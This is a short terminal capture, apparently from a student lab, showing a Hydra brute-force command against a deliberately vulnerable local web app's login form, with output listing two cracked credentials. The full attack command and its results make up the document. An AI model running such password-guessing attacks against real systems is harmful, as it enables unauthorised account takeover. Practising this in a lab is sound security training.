 sebastian@sebastian:~/tarea_2$ hydra -L users.txt -p password "http-get-form://localhost/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=C
ookie: security=low; PHPSESSID=30k2pbmgu68crh3jhj65qmkqj6"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-16 03:22:31
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking http-get-form://localhost:80/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie: security=low; PHPSESSID=30k2pbmgu68c
rh3jhj65qmkqj6
[80][http-get-form] host: localhost   login: smithy   password: password
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-16 03:22:32
sebastian@sebastian:~/tarea_2$